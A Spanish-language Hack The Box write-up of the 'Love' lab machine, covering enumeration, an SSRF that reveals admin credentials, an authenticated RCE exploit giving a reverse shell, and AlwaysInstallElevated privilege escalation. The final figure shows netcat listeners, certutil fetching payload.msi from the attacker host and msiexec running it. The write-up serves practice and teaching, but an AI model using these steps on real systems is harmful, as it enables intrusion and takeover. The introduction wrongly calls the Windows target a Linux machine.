

# Hack The Box PEN-TESTING LABS

## Write-up Máquina Love



Autor: J0lm3d0





### Índice

| 1. | Introducción                                                    | <b>2</b> |
|----|-----------------------------------------------------------------|----------|
| 2. | Enumeración de servicios y recopilación de información sensible | 3        |
| 3. | Acceso a la máquina                                             | 10       |
| 4. | Escalada de privilegios                                         | 12       |

#### 1. Introducción

En este documento se recogen los pasos a seguir para la resolución de la máquina Love de la plataforma HackTheBox. Se trata de una máquina Linux de 64 bits, que posee una dificultad fácil de resolución según la plataforma.

Para comenzar a atacar la máquina se debe estar conectado a la VPN de HackTheBox o, si se cuenta con un usuario VIP, lanzar una instancia de la máquina ofensiva que nos ofrece la plataforma. Después, hay que desplegar la máquina en cuestión y, una vez desplegada, se mostrará la IP que tiene asignada y se podrá empezar a atacar.



#### 2. Enumeración de servicios y recopilación de información sensible

Para comenzar, realizo un escaneo de todo el rango de puertos TCP mediante la herramienta  ${\it Nmap}.$ 

| Not shown: | 58766   | 5 closed ports | , 6750 filtered ports    |
|------------|---------|----------------|--------------------------|
| Reason: 58 | 8766 re | esets and 6750 | ) no-responses           |
| Some close | ed port | s may be repo  | orted as filtered due to |
| PORT       | STATE   | SERVICE        | REASON                   |
| 80/tcp     | open    | http           | syn-ack ttl 127          |
| 135/tcp    | open    | msrpc          | syn-ack ttl 127          |
| 139/tcp    | open    | netbios-ssn    | syn-ack ttl 127          |
| 443/tcp    | open    | https          | syn-ack ttl 127          |
| 445/tcp    | open    | microsoft-ds   | syn-ack ttl 127          |
| 3306/tcp   | open    | mysql          | syn-ack ttl 127          |
| 5000/tcp   | open    | upnp           | syn-ack ttl 127          |
| 5040/tcp   | open    | unknown        | syn-ack ttl 127          |
| 5985/tcp   | open    | wsman          | syn-ack ttl 127          |
| 5986/tcp   | open    | wsmans         | syn-ack ttl 127          |
| 7680/tcp   | open    | pando-pub      | syn-ack ttl 127          |
| 47001/tcp  | open    | winrm          | syn-ack ttl 127          |
| 49664/tcp  | open    | unknown        | syn-ack ttl 127          |
| 49665/tcp  | open    | unknown        | syn-ack ttl 127          |
| 49666/tcp  | open    | unknown        | syn-ack ttl 127          |
| 49667/tcp  | open    | unknown        | syn-ack ttl 127          |
| 49668/tcp  | open    | unknown        | syn-ack ttl 127          |
| 49669/tcp  | open    | unknown        | syn-ack ttl 127          |
| 49670/tcp  | open    | unknown        | syn-ack ttl 127          |

Figura 1: Escaneo de todo el rango de puertos TCP

En la figura 1 se puede observar los puertos que la máquina tiene abiertos. Después, aplico scripts básicos de enumeración y utilizo la flag -sV para intentar conocer la versión y servicio que están ejecutando cada uno de los puertos que he detectado abiertos (Figura 2).



STATE SERVICE VERSION Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27) 30/tcp 0/tcp open http http-cookie-flags: PHPSESSID: PHPSESSID: \_\_\_\_\_httponly flag not set \_\_\_\_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 \_\_http-title: Voting System using PHP 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27) \_\_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 \_\_http-title: 403 Forbidden ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in Not valid before: 2021-01-18T14:00:16 Not valid before: 2021-01-18T14:00:16 Not valid after: 2022-01-18T14:00:16 tls-alpn: 145/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP) 1306/tcp open mysql? 000/Tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27) http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 http-title: 403 Forbidden 000/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) \_http-title: Not Found 986/tcp open ssl/http Microsoft HTTP/ \_http-server-header: Microsoft-HTTPAPI/2.0 http-title: Not Found ssl-cert: Subject: commonName=LOVE
Subject Alternative Name: DNS:LOVE, DNS:Love Not valid before: 2021-04-11T14:39:19 Not valid after: 2024-04-10T14:39:19 ssl-date: 2021-07-18T22:41:47+00:00; +21m35s from scanner time. tls-alpn: http/1.1 49664/tcp open msrpc 49665/tcp open msrpc 49666/tcp open msrpc 49667/tcp open msrpc Microsoft Windows RPC Microsoft Windows RPC Microsoft Windows RPC Microsoft Windows RPC Microsoft Windows RPC 49668/tcp open msrpc 49669/tcp open msrpc Microsoft Windows RPC 9670/tcp open msrpc Microsoft Windows RPC 9670/tcp open msrpc Microsoft Windows RPC Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: \_clock-skew: mean: 2h06m35s, deviation: 3h30m02s, median: 21m34s smb-os-discovery: Windows 10 Pro 19042 (Windows 10 Pro 6.3) OS CPE: cpe:/o:microsoft:windo

Figura 2: Enumeración de los puertos abiertos

En este segundo escaneo **Nmap** consigue, a través del certificado SSL que utiliza el servicio HTTPS, enumerar el subdominio "staging.love.htb". Con esta información, procedo a añadir el dominio principal y subdominio a mi fichero local "/etc/hosts", tal y como se observa en la figura 3.



Figura 3: Dominio añadido al fichero "/etc/hosts"

Una vez añadidos los dominios, paso a enumerar el contenido web de cada uno de ellos



mediante un navegador. Al acceder al dominio mediante el servicio HTTPS me salta un error "403 Forbidden", por lo que pruebo el acceso mediante el servicio HTTP y observo la página que se muestra en la figura 4, que corresponde a una página de login, aunque en estos momentos aún no dispongo de credenciales de ningún tipo.

| 👽 🔏 love.htb                     |                       |          |
|----------------------------------|-----------------------|----------|
| sc 🗎 Cipher 🗎 Python 🗎 Utilities |                       |          |
|                                  |                       |          |
|                                  |                       |          |
|                                  |                       |          |
|                                  |                       |          |
|                                  | Voting Sy             | stem     |
|                                  |                       |          |
|                                  | Sign in to start your | session  |
|                                  | Voter's ID            |          |
|                                  | Voter 31D             | <b>^</b> |
|                                  | Password              | <b>A</b> |
|                                  | Dign In               |          |
|                                  |                       |          |
|                                  |                       |          |
|                                  |                       |          |

Figura 4: Página de login del dominio principal "love.htb"

Por otro lado, también compruebo el contenido del subdominio "staging.love.htb". Nuevamente, me da el error 403 al acceder mediante HTTPS, por lo que vuelvo a hacerlo mediante HTTP. En la figura 5 se puede ver el contenido de la página web, que parece tratarse de un escáner para detectar malware en archivos.



Figura 5: Página web del subdominio "staging.love.htb"



Pruebo a registrarme a través de los campos que aparecen, pero compruebo que no es funcional. Por lo que paso a la pestaña "Demo", en la que aparece una barra de búsqueda en la que hay que introducir la URL del archivo que se quiere escanear, tal y como se muestra en la figura 6.

| 🛡 🔏 staging.love.htb/beta.php    |                                   |           |                                               |
|----------------------------------|-----------------------------------|-----------|-----------------------------------------------|
| sc 🗎 Cipher 🗎 Python 🗎 Utilities |                                   |           |                                               |
| me Demo                          |                                   |           |                                               |
|                                  |                                   |           |                                               |
|                                  |                                   |           |                                               |
|                                  |                                   |           |                                               |
|                                  |                                   |           |                                               |
|                                  | Specify the file url:             |           |                                               |
|                                  | File to scan                      |           |                                               |
|                                  | Enter the url of the file to scan |           |                                               |
|                                  |                                   | Scan file |                                               |
|                                  |                                   |           |                                               |
|                                  |                                   |           | © Valentine Corpotation. All Rights Reserved. |

Figura 6: Demo del escáner de archivos

Con la información recopilada, no tengo forma de avanzar en la resolución de la máquina, ya que no dispongo de credenciales ni he conseguido enumerar ningún servicio crítico. Por tanto, pruebo a enumerar otro servicio HTTP detectado en el puerto 5000 durante la primera fase de reconocimiento. Pero, al intentar acceder a este servicio, me encuentro de nuevo con un error "403 Forbidden".



You don't have permission to access this resource.

Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 Server at love.htb Port 5000

Figura 7: Error 403 en el servicio HTTP del puerto 5000

En este punto, se me ocurre utilizar el buscador de URLs del servicio de escaneo de archivos enumerado anteriormente, para acceder de forma local al servicio HTTP del puerto 5000, ya que puede contar con algún tipo de regla que permita el acceso a redes internas, pero no externas. Al introducir la URL (http://localhost:5000), se me muestra el contenido web, que consiste en un panel en el que se muestran las credenciales del usuario "admin", tal y como se muestra en la figura 8.



| Specify the file url:           |              |          |            |           |             |  |   |
|---------------------------------|--------------|----------|------------|-----------|-------------|--|---|
| File to scan                    |              |          |            |           |             |  |   |
| Enter the url of the file to sc | an           |          |            |           |             |  |   |
|                                 |              |          |            | Scan f    | ile         |  |   |
| Password Da                     | ashboard     | Home     | Demo       |           |             |  |   |
|                                 |              |          |            |           |             |  |   |
|                                 |              |          |            |           |             |  |   |
|                                 |              |          |            |           |             |  |   |
|                                 | Voting syste | em Admiı | nistration |           |             |  | × |
|                                 | Vote A       | dmin Cre | ds admin:  | @LovelsIr | nTheAir!!!! |  |   |
|                                 |              |          |            |           |             |  |   |

Figura 8: Contenido del servicio HTTP del puerto 5000

Con las credenciales obtenidas, pruebo a acceder desde el portal de login que hemos visualizado anteriormente, pero me salta un error de credenciales incorrectas, tal y como se observa en la figura 9.

| Voting System                 |   |
|-------------------------------|---|
| Sign in to start your session |   |
| Voter's ID                    | 1 |
| Password                      |   |
| ➡) Sign In                    |   |
|                               |   |
| Cannot find voter with the ID |   |

Figura 9: Error de credenciales incorrectas en el panel login de "love.htb"



En este punto me encontré un poco perdido, ya que intenté enumerar algún otro servicio como SMB o MySQL sin obtener ningún resultado. Tras esto, se me ocurrió probar una búsqueda de directorios y/o ficheros en el servidor web con **Gobuster**, para ver si encontraba algo que me podía ser de utilidad. El resultado obtenido se muestra en la figura 10.

| 2021/07/21 12:48:3 | 31 Starting gobuster in directory enumeration mode          |
|--------------------|-------------------------------------------------------------|
| /images            | (Status: 301) [Size: 338] [> http://10.10.10.239/images/]   |
| /Images            | (Status: 301) [Size: 338] [> http://10.10.10.239/Images/]   |
| /admin             | (Status: 301) [Size: 337] [> http://10.10.10.239/admin/]    |
| /plugins           | (Status: 301) [Size: 339] [> http://10.10.10.239/plugins/]  |
| /includes          | (Status: 301) [Size: 340] [> http://10.10.10.239/includes/] |
| /examples          | (Status: 503) [Size: 402]                                   |
| /dist              | (Status: 301) [Size: 336] [> http://10.10.10.239/dist/]     |
| /licenses          | (Status: 403) [Size: 421]                                   |
| /IMAGES            | (Status: 301) [Size: 338] [> http://10.10.10.239/IMAGES/]   |
| /%20               | (Status: 403) [Size: 302]                                   |
| /Admin             | (Status: 301) [Size: 337] [> http://10.10.10.239/Admin/]    |
| /*checkout*        | (Status: 403) [Size: 302]                                   |
| /Plugins           | (Status: 301) [Size: 339] [> http://10.10.10.239/Plugins/]  |
| /phpmyadmin        | (Status: 403) [Size: 302]                                   |
| /webalizer         | (Status: 403) [Size: 302]                                   |

Figura 10: Fuzzing con Gobuster sobre el directorio raíz del servidor web

De estas rutas obtenidas, la que más me llama la atención es la de "admin", por lo que pruebo a acceder y, para mí sorpresa, encuentro un panel login idéntico al de "love.htb", tal y como se puede ver en la figura 11.



Figura 11: Página "admin" del servidor web



De nuevo, pruebo a intentar acceder utilizando las credenciales obtenidas anteriormente, consiguiendo acceder con éxito al panel de administrador, tal y como se muestra en la figura 12.

| ↔ ↔ ↔ ↔                   | 0 🖉 love.htb/admin/home.php         | ⊠ ☆          | II\ 🗉 🛎 🔕 🚚 🗏                            |
|---------------------------|-------------------------------------|--------------|------------------------------------------|
| 🛸 Exploit-DB 🦹 MSFU 🛅 Pri |                                     |              |                                          |
| VotingSystem              |                                     |              | User Neovic Devierte<br>Image            |
| Neovic Devierte           | Dashboard                           |              | Home ≥ Dashboard                         |
| REPORTS                   |                                     |              |                                          |
| Dashboard                 |                                     |              | le le le le le le le le le le le le le l |
| Votes                     | No. of Candidates                   | Voters Voted |                                          |
| MAMAGE                    | More info O More info O More info O |              | More info 오                              |
| 嶜 Voters                  | Votes Tally                         |              | 🖨 Print                                  |
| Positions                 | ,                                   |              |                                          |
| Candidates                |                                     |              |                                          |
| SETTINGS                  |                                     |              |                                          |
| Ballot Position           |                                     |              |                                          |
| Election Title            |                                     |              |                                          |
|                           |                                     |              |                                          |
|                           |                                     |              |                                          |
|                           |                                     |              |                                          |
|                           |                                     |              |                                          |
|                           |                                     |              |                                          |
|                           |                                     |              |                                          |
|                           | Copyright © 2018 SourceCodeSter     |              | All rights reserved                      |

Figura 12: Panel de administrador de la plataforma Voting System



#### 3. Acceso a la máquina

Una vez dentro de la plataforma, intento buscar formas de subir algún archivo PHP o similar para poder obtener ejecución de comandos en la máquina víctima. Pero, al no obtener resultado, pruebo a buscar la plataforma en **SearchSploit** para comprobar si existe algún exploit.

| <pre>(root@offsec)-[/home/j0lm3d0/Documentos/HTB/Love/explotation] # searchsploit Voting System</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    |
| Online Voting System - Authentication Bypass<br>Online Voting System 1.0 - Authentication Bypass (SQLi)<br>Online Voting System 1.0 - Remote Code Execution (Authenticated)<br>Online Voting System 1.0 - SQLi (Authentication Bypass) + Remote Code Execution (RCE)<br>Online Voting System 1.0 - SQLi (Authentication Bypass) + Remote Code Execution (RCE)<br>Online Voting System 1.0 - SQLi (Authentication Bypass) + Remote Code Execution (RCE)<br>Voting System 1.0 - Authentication Bypass (SQLI)<br>Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)<br>Voting System 1.0 - Remote Code Execution (Unauthenticated)<br>Voting System 1.0 - Time based SQLI (Unauthenticated SQL injection)<br>WordPress Plugin Poll_ Survey_ Questionnaire and Voting system 1.5.2 - 'date_answers' Blind SQL Injection |
| Shellcodes: No Results                                                                                                    |

Figura 13: Búsqueda de exploits para la plataforma web Voting System

Como se observa en la figura 13, hay varios exploits que afectan a la plataforma web utilizada. En este caso, me quedo con el exploit en Python que permite una Ejecución Remota de Código (RCE) estando autenticado en la plataforma. Antes de proceder a la ejecución de este exploit, se deben modificar en el código los valores que se muestran en la figura 14.



Figura 14: Valores a modificar en el exploit de Python

Una vez modificado el exploit, me pongo a la escucha por el puerto definido y ejecuto el exploit obteniendo una conexión en mi máquina de atacante, tal y como se observa en la figura 15.

| <pre>(root offsec)-[/home/j0lm3d0/Documentos/HTB/Love/explotation] # python3 votingsystem_rce.py Start a NC listner on the port you choose above and run Logged in Poc sent successfully _</pre>           |
|----------------------------------------------------------------------------------------------------|
| <pre>(root@offsec)-[/home/j0lm3d0/Documentos/HTB/Love/explotation] # rlwrap nc -lvnp 443 listening on [any] 443 connect to [10.10.14.75] from (UNKNOWN) [10.10.10.239] 61939 b374k shell : connected</pre> |
| Microsoft Windows [Version 10.0.19042.867]<br>(c) 2020 Microsoft Corporation. All rights reserved.                                                                                                    |
| C:\xampp\htdocs\omrs\images>                                                                                                    |

Figura 15: Obtención de shell en máquina atacante

Con la shell obtenida, ya puedo acceder al directorio del usuario no privilegiado Phoebe y visualizar la flag.



Figura 16: Flag de usuario no privilegiado



#### 4. Escalada de privilegios

Para la escalada de privilegios en este sistema Windows, he transferido el ejecutable de **WinPEAS** a la máquina víctima y lo he ejecutado. Tras revisar los resultados arrojados, uno de los más interesantes y que el propio script te refleja en color rojo es el que se refleja en la figura 17.

```
Checking AlwaysInstallElevated
https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
```

Figura 17: Agujero de seguridad descubierto por el script WinPEAS

La política "AlwaysInstallElevated" se encuentra habilitada en el registro de Windows, una configuración que puede explotarse para escalar privilegios. Los pasos a seguir se reflejan en este <u>artículo</u>. Lo primero a realizar es crear un ejecutable malicioso en formato .msi que se encargará de enviar una shell como usuario Administrador a mi máquina de atacante. Este ejecutable lo he creado mediante la utilidad **MSFVenom**, tal y como se observa en la figura 18.



Figura 18: Creación del ejecutable .msi malicioso

Una vez creado el ejecutable, lo transfiero a la máquina, me pongo a la escucha por el puerto definido al crear el fichero y lo ejecuto con las flags "/quiet", "/i" y "/qn", obteniendo así una conexión en mi máquina de atacante y pudiendo visualizar la flag final, tal y como se muestra en la figura 19.



```
-(root@offsec)-[/home/j0lm3d0/Documentos/HTB/Love/explotation]
# rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.10.239] 62201
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
9c70b5257a8e98871ac31faab25a0a11
C:\WINDOWS\system32>
  -(root offsec)-[/home/j0lm3d0/Documentos/HTB/Love/explotation]
# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.10.239] 62196
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
certutil -urlcache -f http://10.10.14.75:8000/payload.msi payload.msi
certutil -urlcache -f http://10.10.14.75:8000/payload.msi payload.msi
**** Online ****
CertUtil: -URLCache command completed successfully.
msiexec /quiet /qn /i payload.msi
msiexec /quiet /qn /i payload.msi
```

Figura 19: Obtenemos una shell con privilegios de "root" y visualizamos la flag